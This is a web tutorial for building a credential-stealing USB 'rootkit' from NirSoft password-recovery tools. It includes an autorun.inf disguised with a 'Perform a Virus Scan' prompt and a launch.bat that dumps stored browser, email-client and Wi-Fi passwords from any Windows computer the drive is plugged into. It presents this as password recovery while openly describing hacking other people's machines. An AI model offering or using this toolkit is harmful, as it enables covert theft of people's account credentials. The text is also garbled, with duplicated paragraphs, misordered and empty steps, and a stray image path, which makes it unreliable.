Today I will show you how to create a USB hacking tool to recover any password stored on your computer. Using these tools and a USB Drive, you can create tour own rootkit to sniff passwords from any computer.
The following tools can be very useful if you want to recover your lost passwords.
Build your own Hacking Toolkit.
Step 1:
Download all the Hacking tools that you need.There are many free password recovery tools for Windows programs including Internet explorer, Google Chrome, Mozilla Firefox, Wireless Network keys, Microsoft Outlook, and more..
All of these tools can run without installation under Windows OS. here are the most useful :
 WebBrowserPassView : is a password recovery tool that reveals the passwords
stored by the following Web browsers: Internet Explorer (Version 4.0 - 11.0),
Mozilla Firefox (All Versions), Google Chrome, Safari, and Opera. This tool can
be used to recover your lost/forgotten password of any Website, including
popular Web sites, like Facebook, Yahoo, Google, and GMail, as long as the
password is stored by your Web Browser.
WebBrowserPassView : is a password recovery tool that reveals the passwords
stored by the following Web browsers: Internet Explorer (Version 4.0 - 11.0),
Mozilla Firefox (All Versions), Google Chrome, Safari, and Opera. This tool can
be used to recover your lost/forgotten password of any Website, including
popular Web sites, like Facebook, Yahoo, Google, and GMail, as long as the
password is stored by your Web Browser.
Mail PassView : is a small
password-recovery tool that reveals the passwords and other account details for
the following email clients:
Outlook express, Microsoft Outlook, Windows Mail, IncrediMail, Eudora, Netscape, Mozilla Thunderbird, Group Mail Free, Yahoo! Mail, Hotmail, Gmail...
WirelessKeyView : recovers
all wireless network security keys/passwords (WEP/WPA) stored in your computer
by the 'Wireless Zero Configuration' service of Windows XP or by the 'WLAN
AutoConfig' service of Windows Vista, Windows 7, Windows 8, Windows 10, and
Windows Server 2008.
RemotePocketAsterisk : is a small utility that reveals passwords stored behind asterisks (***) in standard thxt-boxes of Pocket PC. This utility doesn't install anything on the Pocket PC device, but instead simply grab the asterisks passwords through the ActiveSync connection.
This unique collection of small and useful freeware utilities are developed by Nir Sofer. You can find more Password Recovery Utilities, Network Monitoring Tools, Internet Related Utilities, MS-Outlook Tools, Command-Line Utilities, and Freeware System Tools by visiting Nirsoft Website.
2- Now open a Notepad and write the following text:
3- Save the Notepad as autorun.inf and put it into your USB.
4- Now open another Notepad and copy the following text:
Now your rootkit is ready and you are all set to sniff / Hack passwords stored on any computer under Windows OS.
RemotePocketAsterisk : is a small utility that reveals passwords stored behind asterisks (***) in standard thxt-boxes of Pocket PC. This utility doesn't install anything on the Pocket PC device, but instead simply grab the asterisks passwords through the ActiveSync connection.
This unique collection of small and useful freeware utilities are developed by Nir Sofer. You can find more Password Recovery Utilities, Network Monitoring Tools, Internet Related Utilities, MS-Outlook Tools, Command-Line Utilities, and Freeware System Tools by visiting Nirsoft Website.
Step 2:
1- After downloading all tools, extract and copy all the executable (.exe files) into your USB drive.2- Now open a Notepad and write the following text:
[autorun]open=launch.batACTION= Perform a Virus Scan
4- Now open another Notepad and copy the following text:
@echo off5- Save this Notepad as launch.bat and put it in your USB. Please make sure to put the right tool name on the launch.bat file.
start WebBrowserPassView.exe /WebBrowserPassView.txt
start mailpv.exe /mailpv.txt
start WirelessKeyView.exe /WirelessKeyView.txt
Now your rootkit is ready and you are all set to sniff / Hack passwords stored on any computer under Windows OS.

















